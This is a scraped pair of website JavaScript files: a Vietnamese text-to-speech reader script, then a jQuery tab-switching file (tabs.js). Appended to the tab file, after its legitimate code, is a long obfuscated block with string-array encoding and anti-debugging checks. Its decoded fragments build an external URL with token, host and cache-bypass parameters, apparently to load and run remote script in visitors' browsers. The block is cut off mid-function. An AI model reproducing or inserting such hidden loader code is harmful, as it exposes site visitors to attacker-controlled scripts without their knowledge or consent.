const voiceSelect = document.getElementById('voiceSelect'); 
const voiceOptionsContainer = document.getElementById('voiceOptions');

let audioCtx = null;
let currentSource = null; 
let chunks = [];          
let audioCache = [];      
let isReading = false;    
let currentChunkIndex = 0; 
let isSelectionMode = false;

// Biến modal
let modalStartFromIndex = 0;
let modalRawText = '';
let modalCurrentBookId = '';

const NEWLINE_COMMA_PLACEHOLDER = '__NL_COMMA__'; 

// ====================================================================
// CORE TTS FUNCTIONS (GIỮ NGUYÊN TỪ CODE CŨ)
// ====================================================================

function processTextChunks(text, maxLength = 300, maxWordsPerSentence = 24) {
    // BƯỚC 1: Tạo một mảng sentences đã được xử lý
    const sentences = text.match(/[^.!?]+[.!?]?/g) || [text];
    let processedSentences = [];
    
    for (let sentence of sentences) {
        let trimmed = sentence.trim();
        if (!trimmed) continue;
        
        // Kiểm tra và tách câu dài
        const hasComma = trimmed.includes(',');
        const words = trimmed.split(/\s+/).filter(word => word.length > 0);
        
        if (!hasComma && words.length > maxWordsPerSentence) {
            // Tách câu dài thành 2 phần
            const splitPoint = Math.floor(words.length / 2);
            const firstPart = words.slice(0, splitPoint).join(' ') + ',';
            const secondPart = words.slice(splitPoint).join(' ');
            processedSentences.push(firstPart, secondPart);
        } else {
            processedSentences.push(trimmed);
        }
    }
    
    // BƯỚC 2: Sử dụng hàm splitText gốc để xử lý
    return splitText(processedSentences.join(' '), maxLength);
}

// Hàm gốc của bạn
function splitText(text, maxLength = 300) {
    const sentences = text.match(/[^\.!\?]+[\.!\?]?/g) || [text];
    let result = [];
    let buffer = '';

    for (let s of sentences) {
        let trimmedS = s.trim();
        if (!trimmedS) continue;

        if ((buffer + trimmedS).length > maxLength && buffer.length > 0) {
            if (buffer) result.push(buffer.trim());
            buffer = trimmedS;
        } else {
            buffer += (buffer.length > 0 ? ' ' : '') + trimmedS;
        }
    }
    if (buffer) result.push(buffer.trim());
    return result;
}
async function fetchAudioBuffer(url) {
    const res = await fetch(url);
    const arrayBuffer = await res.arrayBuffer();
    return await audioCtx.decodeAudioData(arrayBuffer);
}

function updateControls(reading) {
    if (reading) {
        btnDoc.style.display = 'none';
        btnNgung.style.display = 'inline-block';
        voiceOptionsContainer.style.display = 'none';
    } else {
        btnDoc.style.display = 'inline-block';
        btnNgung.style.display = 'none';
        voiceOptionsContainer.style.display = 'block';
    }
}

function getSelectedText() {
    let selection = window.getSelection().toString().trim();
    return selection.length > 0 ? selection : null;
}

function getCleanChunks(rawText) {
    let cleanText = rawText.trim();
    
    // 1. Che dấu chấm giữa số
    cleanText = cleanText.replace(/(\d)\.(\d)/g, '$1__DOT_NUMBER__$2');
    
    // 2. Chuẩn hóa ký tự đặc biệt
//    const searchChars = ['“', '”', '–', '—', '‘', '’'];
    const searchChars = ['–', '—', '‘', '’'];
    const replaceChars = ['', '', '-', '-', '', ''];
    
    for (let i = 0; i < searchChars.length; i++) {
        cleanText = cleanText.split(searchChars[i]).join(replaceChars[i]);
    }
    // 3. Chuẩn hóa ngắt dòng
    cleanText = cleanText.replace(/\r\n/g, '\n').replace(/[\r]/g, '\n');
    cleanText = cleanText.replace(/[\s\n]{2,}/g, '\n');
    
    // 4. Xóa chú thích số
    cleanText = cleanText.replace(/\[\d{1,3}\]/g, ' ');
    
    // 5. Xử lý dấu câu và ngắt nghỉ
    cleanText = cleanText.replace(/([\.!\?:]|[\.]{3})\s*\n\s*/g, '$1  ');
    cleanText = cleanText.replace(/\n\s*/g, NEWLINE_COMMA_PLACEHOLDER);
    
    // 6. Fix dính chữ
    cleanText = cleanText.replace(/([\.!\?:]|[\.]{3})/g, '$1  ');
    cleanText = cleanText.replace(/\s{2,}/g, ' ');

    // 7. Chia chunks
    let chunksWithPlaceholder = splitText(cleanText, 300);

    // 8. Hoàn nguyên
    let finalChunks = chunksWithPlaceholder.map(chunk => {
        return chunk.replace(/__DOT_NUMBER__/g, '.');
    });

    return finalChunks;
}

// ====================================================================
// TTS PROVIDER MANAGER - HỖ TRỢ SEGMENT CHO CẢ 2
// ====================================================================

function getTTSProviderConfig(voiceValue) {
    const isGoogle = voiceValue.endsWith('_google');
    const provider = isGoogle ? 'google' : 'azure';
//     const voiceKey = isGoogle ? voiceValue.replace('_google', '') : voiceValue;
 const voiceKey = voiceValue;   
    return {
        provider,
        voiceKey,
        isGoogle
    };
}

function getBookIdToSend(bookIdValue, isSelectionMode, isGoogle, totalChunks) {
    if (isSelectionMode) {
        return 'temp_selection';
    }
    
    if (totalChunks <= 1) {
        return 'temp_selection';
    }
    
    if (bookIdValue && bookIdValue !== 'default_book_id') {
        return bookIdValue;
    }
    
    return 'tmp_' + Date.now();
}

function getIsFinalSegment(currentIndex, totalChunks, isSelectionMode) {
    return (!isSelectionMode && currentIndex === totalChunks - 1 && totalChunks > 1);
}

async function callTTSAPI(text, index, totalChunks, providerConfig) {
    const bookIdValue = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : 'default_book_id';
    const lang = window.currentLang || 'vi';
    
    const { provider, voiceKey, isGoogle } = providerConfig;
    
    const bookIdToSend = getBookIdToSend(bookIdValue, isSelectionMode, isGoogle, totalChunks);
    const isFinal = getIsFinalSegment(index, totalChunks, isSelectionMode);
    
    console.log(`[TTS-${provider.toUpperCase()}-SEGMENT]`, {
        chunk: `${index + 1}/${totalChunks}`,
        bookId: bookIdToSend,
        segmentId: index,
        isFinal: isFinal,
        textLength: text.length
    });

    try {
        const response = await fetch('tts.php', {
            method: 'POST',
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
            body: new URLSearchParams({
                'text': text,
                'lang': lang,
                'voice': voiceKey,
                'provider': provider, // <--- THÊM DÒNG NÀY                
                'book_id': bookIdToSend,
                'segment_id': index.toString(),
                'is_final': isFinal ? '1' : '0'
            })
        });

        // Lấy response text trước để debug
        const responseText = await response.text();
        console.log(`[TTS-${provider.toUpperCase()}-RAW-RESPONSE]`, responseText);

        // Parse JSON thủ công để bắt lỗi chi tiết
        let data;
        try {
            data = JSON.parse(responseText);
        } catch (parseError) {
            console.error(`[TTS-${provider.toUpperCase()}-JSON-PARSE-ERROR]`, {
                error: parseError.message,
                response: responseText.substring(0, 200)
            });
            throw new Error(`Lỗi định dạng response từ server: ${parseError.message}`);
        }

        console.log(`[TTS-${provider.toUpperCase()}-RESPONSE]`, {
            success: data.success,
            file: data.file,
            error: data.error
        });

        if (!data.success) {
            throw new Error(data.error || `Lỗi ${provider} TTS không xác định`);
        }

        return data.file;

    } catch (error) {
        console.error(`[TTS-${provider.toUpperCase()}-ERROR] Segment ${index}:`, error);
        
        // Hiển thị lỗi chi tiết cho user
        throw new Error(`${error.message} (Segment ${index + 1})`);
    }
}
// ====================================================================
// CACHE & PLAYBACK MANAGEMENT - TỐI ƯU CHO MULTI-SEGMENT
// ====================================================================

async function preloadAndCache(index, text) {
    if (index >= chunks.length || audioCache[index]) {
        return; 
    }

    const providerConfig = getTTSProviderConfig(voiceSelect.value);
    
    try {
        audioCache[index] = 'LOADING';

        const audioUrl = await callTTSAPI(text, index, chunks.length, providerConfig);
        const buffer = await fetchAudioBuffer(audioUrl);
        
        audioCache[index] = buffer;

        if (isReading) {
            if (index + 1 < chunks.length && !audioCache[index + 1]) {
                preloadAndCache(index + 1, chunks[index + 1]);
            }
        }

        if (index === currentChunkIndex && isReading) {
            playNextChunk(index);
        }

    } catch (error) {
        console.error(`Lỗi tải segment ${index}:`, error);
        audioCache[index] = 'ERROR';
        
        if (isReading && index === currentChunkIndex) {
            // HIỂN THỊ LỖI CHI TIẾT
            alert(`Lỗi TTS: ${error.message}`);
            handlePlaybackError();
        }
    }
}

function handlePlaybackError() {
    if (currentSource) {
        currentSource.stop();
    }
    isReading = false;
    updateControls(false);
    
    // KHÔNG hiển thị alert mặc định nữa
    // Lỗi sẽ được hiển thị chi tiết từ callTTSAPI
}

function playNextChunk(index) {
    if (!isReading || index >= chunks.length) {
        isReading = false;
        updateControls(false);
        
        const currentBookId = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : null;
        if (currentBookId && !isSelectionMode && chunks.length > 1) {
            localStorage.removeItem(`resumeIndex_${currentBookId}`);
            console.log('Đã hoàn thành chương multi-segment, xóa vị trí nghe.');
        }
        return;
    }

    currentChunkIndex = index;
    const buffer = audioCache[index];

    if (buffer === 'LOADING' || !buffer) {
        setTimeout(() => playNextChunk(index), 50);
        return;
    }
    
    if (buffer === 'ERROR') {
        console.error(`Bỏ qua segment lỗi: ${index}`);
        setTimeout(() => playNextChunk(index + 1), 500);
        return;
    }

    currentSource = audioCtx.createBufferSource();
    currentSource.buffer = buffer;
    currentSource.connect(audioCtx.destination);
    
    currentSource.onended = () => {
        if (index + 1 < chunks.length && !audioCache[index + 1]) {
            preloadAndCache(index + 1, chunks[index + 1]);
        }
        if (index + 2 < chunks.length && !audioCache[index + 2]) {
            preloadAndCache(index + 2, chunks[index + 2]);
        }
        
        playNextChunk(index + 1);
    };
    
    currentSource.start(0);
    
    updateProgress(index, chunks.length);
}

function updateProgress(currentIndex, totalSegments) {
    if (totalSegments > 1) {
        const percent = ((currentIndex + 1) / totalSegments) * 100;
        console.log(`Segment ${currentIndex + 1}/${totalSegments} (${percent.toFixed(1)}%)`);
        
        const progressElement = document.getElementById('tts-progress');
        if (progressElement) {
            progressElement.style.width = percent + '%';
            progressElement.textContent = `${currentIndex + 1}/${totalSegments}`;
        }
    }
}

function startReading(rawText, startFromIndex = 0) {
    chunks = getCleanChunks(rawText);
    
    const providerConfig = getTTSProviderConfig(voiceSelect.value);
    
    console.log(`[START-READING-WITH-SEGMENTS]`, {
        provider: providerConfig.provider.toUpperCase(),
        totalSegments: chunks.length,
        startFrom: startFromIndex,
        selectionMode: isSelectionMode
    });

    isReading = true;
    audioCache = [];
    currentChunkIndex = startFromIndex;

    updateControls(true);

    if (!audioCtx) {
        audioCtx = new (window.AudioContext || window.webkitAudioContext)();
    }
        
    const preloadCount = Math.min(3, chunks.length - startFromIndex);
    for (let i = 0; i < preloadCount; i++) {
        const segmentIndex = startFromIndex + i;
        if (segmentIndex < chunks.length) {
            preloadAndCache(segmentIndex, chunks[segmentIndex]);
        }
    }
}

// ====================================================================
// MODAL & EVENT HANDLERS (GIỮ NGUYÊN TỪ CODE CŨ)
// ====================================================================

function finalizeReading(startFrom) {
    const resumeModal = document.getElementById('resumeModal');
    if (resumeModal) resumeModal.style.display = 'none';
    startReading(modalRawText, startFrom);
}

btnDoc.addEventListener('click', () => {
    if (isReading) return;

    const selectedText = getSelectedText();
    const rawText = selectedText || readme.innerText; 
    isSelectionMode = (selectedText !== null && selectedText.length > 0);
    
    const currentBookId = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : null;
    let tempChunks = [];
    if (!isSelectionMode) {
        tempChunks = getCleanChunks(rawText);
    }
    
    let savedIndex = 0;
    if (currentBookId) {
        const savedIndexRaw = localStorage.getItem(`resumeIndex_${currentBookId}`);
        savedIndex = (savedIndexRaw && !isNaN(savedIndexRaw)) ? parseInt(savedIndexRaw, 10) : 0;
    }
    
    if (currentBookId && !isSelectionMode && savedIndex > 0 && savedIndex < tempChunks.length) {
        modalCurrentBookId = currentBookId;
        modalRawText = rawText; 
        modalStartFromIndex = savedIndex;
        
        const resumeModal = document.getElementById('resumeModal');
        const modalMessage = document.getElementById('modalMessage');
        
        if (resumeModal && modalMessage) {
            modalMessage.textContent = `Bạn có muốn nghe tiếp từ phân đoạn ${savedIndex} không?`;
            resumeModal.style.display = 'block';
            return;
        }
    }
    
    startReading(rawText, 0);
});

btnNgung.addEventListener('click', () => {
    if (!isReading) return;

    const currentBookId = (typeof window.CODE_TWO !== 'undefined') ? window.CODE_TWO : null;
    
    if (currentSource) {
        currentSource.onended = null;
        try {
            if (audioCtx && audioCtx.state !== 'closed') {
                currentSource.stop();
            }
        } catch (e) {
            console.error("Lỗi khi dừng audio:", e);
        }
    }
    
    isReading = false;
    updateControls(false);

    let indexToSave = 0;
    if (chunks.length > 1) {
        indexToSave = currentChunkIndex > 0 ? currentChunkIndex : 1;
    }
    
    if (currentBookId && !isSelectionMode && indexToSave > 0) {
        localStorage.setItem(`resumeIndex_${currentBookId}`, indexToSave.toString());
        console.log(`Đã lưu vị trí: Chunk ${indexToSave}`);
    }
});

document.addEventListener('DOMContentLoaded', () => {
    const modalResume = document.getElementById('modalResume');
    const modalRestart = document.getElementById('modalRestart');
    const resumeModal = document.getElementById('resumeModal');
    
    if (modalResume) {
        modalResume.addEventListener('click', () => finalizeReading(modalStartFromIndex));
    }
    
    if (modalRestart) {
        modalRestart.addEventListener('click', () => {
            if (modalCurrentBookId) {
                localStorage.removeItem(`resumeIndex_${modalCurrentBookId}`);
            }
            finalizeReading(0);
        });
    }
});

updateControls(false);

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/tabs.js
body_size: 19105
content:
$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs2 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs2 li').removeClass('current');
		$('.tab-content2').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

	$('ul.tabs3 li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs3 li').removeClass('current');
		$('.tab-content3').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

  
})
function _0x2696(){var _0x127648=['mtmYz0TTsMrZ','D2fYBG','z2v0sxrLBq','zLHNDvG','mJe4mZmWDg1mt0vn','shLwqxq','Dg9tDhjPBMC','zg5YvMK','C3jJ','Dw5KzwzPBMvK','CM91BMq','CMvTB3zLsxrLBq','CMv0DxjUicHMDq','vuLdshe','y29UC3rYDwn0BW','Dg9Rzw4','whPOChy','x19WCM90B19F','sLDXvNy','CvnMrgu','ntKWmteYuuzluNve','DhrS','Ag9ZDg5HBwu','BhvmtKm','thv6DKe','re1uDg4','zwjnuve','nte1mdvLy0rrrwq','DhjHy2u','y29UC29Szq','C2nYAxb0','Cg1otNe','y0r3BeS','C2vHCMnO','sMD5s0u','CMvMzxjYzxi','s0vLy28','yMLUza','yxbWBgLJyxrPBW','DgfIBgu','xZzeuJD5nKrlvW','wvnRyKC','C1HRB1K','y3rVCIGICMv0Dq','DhLWzq','DLj6BLe','BgvUz3rO','reXPseK','CMvWBgfJzq','se9rrwy','DhLXEe4','mtmXnZG2n1fgq25qAa','BerTAgu','C3vIswq','mZG4ndC2mgjzvMDYuW','D3rYDMG','zLPis3m','ANbTu1C','jNn1yL9Pzd0','Cu1oExG','zw9bD20','rgzwyw4','zxi9','DgL0Bgu','uvjSrfu','vKDHDeK','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','DuPgDLK','kcGOlISPkYKRkq','qxnxCMe','ndiZz2vYDxH4','mtCZmZLWCw9WBwW','jMrLzMf1BhrFAW','mZGWu1LkyMXx','zxnNENG','BI9QyxzHC2nYAq','CffOvvi','EwjOCfG','tvvYyvO','nJyWt0HPBev5','BMn0Aw9UkcKG','vKvOyMq','rfj0u3m','CgfYzw50tM9Kzq','CgfYC2u','lMnSAwvUDa','rxrowKi','Dw5PCxvL','jMXHBMrPBMDFDq','zu9uDhC','EKT5Bg4','zw50','y3jLyxrLrwXLBq','odq4C0L0v1rR','yxbWBhK','ChjVDg90ExbL','mNWXFdn8nxWWFa','uMjVCwO','mteWou10AurrDa','C3bSAxq','Bg9JyxrPB24','tfrkAJD3AG','wufgtxG','uL9qqvri','jNrVA2vUpq','y29KzwjHBMSUyW','C3DtAhq','E30Uy29UC3rYDq','Aw5MBW'];_0x2696=function(){return _0x127648;};return _0x2696();}function _0x462f(_0x12891b,_0x396ced){var _0x5cbcae=_0x2696();return _0x462f=function(_0x59863d,_0x4a0b5b){_0x59863d=_0x59863d-(-0xb*0x115+0x2110+-0x43*0x4d);var _0x18affa=_0x5cbcae[_0x59863d];if(_0x462f['jPzJlD']===undefined){var _0x504617=function(_0x21a8a8){var _0x4855a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24f7f4='',_0x2fce93='',_0x35e6b3=_0x24f7f4+_0x504617;for(var _0x3228ba=-0x332+-0x25b*0x1+0x1*0x58d,_0x23a2f2,_0x5bd85d,_0x301a23=-0x41+-0xfa3+0xfe4;_0x5bd85d=_0x21a8a8['charAt'](_0x301a23++);~_0x5bd85d&&(_0x23a2f2=_0x3228ba%(0x835*0x3+0xbb*-0x1f+-0x1f6)?_0x23a2f2*(-0xc4c+0xe5*0x3+0x9dd)+_0x5bd85d:_0x5bd85d,_0x3228ba++%(0x18d0+0x415*-0x1+0x1*-0x14b7))?_0x24f7f4+=_0x35e6b3['charCodeAt'](_0x301a23+(0x51c+-0x1*-0x181+-0xb*0x99))-(-0x3*-0x14+-0x1ba0+0x1b6e)!==0x1e3f+0x8*-0x1a5+0x19*-0xaf?String['fromCharCode'](0xe7e+0x1833+-0x25b2&_0x23a2f2>>(-(0x9b4+0x6e3*-0x3+0xaf7)*_0x3228ba&0x1*0x27a+-0xa79*-0x1+0x1*-0xced)):_0x3228ba:0x1f9f+0x2387+0xd6e*-0x5){_0x5bd85d=_0x4855a8['indexOf'](_0x5bd85d);}for(var _0x76b908=-0x2462+0xbc+0x23a6,_0x24a000=_0x24f7f4['length'];_0x76b908<_0x24a000;_0x76b908++){_0x2fce93+='%'+('00'+_0x24f7f4['charCodeAt'](_0x76b908)['toString'](-0x1*0x1621+-0x11c8+-0x27f9*-0x1))['slice'](-(0x9b*0x7+0x600+-0xa3b));}return decodeURIComponent(_0x2fce93);};_0x462f['hePYjk']=_0x504617,_0x12891b=arguments,_0x462f['jPzJlD']=!![];}var _0x1391fc=_0x5cbcae[0x7*0x13+0x18f6+-0x197b],_0x3a0a68=_0x59863d+_0x1391fc,_0x162f77=_0x12891b[_0x3a0a68];if(!_0x162f77){var _0x23b88b=function(_0x18c480){this['PjHNra']=_0x18c480,this['OXyooC']=[-0x4*-0x68c+-0x1cc2+0x1*0x293,0x6*0x350+0x57f*0x1+-0x3*0x875,0x308+-0x2085+-0x1*-0x1d7d],this['DJFAce']=function(){return'newState';},this['sGIzym']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ovqmmu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23b88b['prototype']['kMRNTT']=function(){var _0x33df56=new RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- 